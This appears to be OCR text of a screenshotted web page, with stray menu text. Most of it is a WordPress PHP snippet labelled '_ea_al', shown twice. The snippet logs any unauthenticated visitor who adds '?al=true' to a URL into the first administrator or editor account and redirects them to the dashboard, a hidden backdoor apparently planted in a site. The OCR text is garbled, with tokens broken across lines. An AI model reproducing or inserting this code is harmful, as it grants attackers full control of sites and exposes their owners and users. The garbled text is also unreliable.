
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Finest Online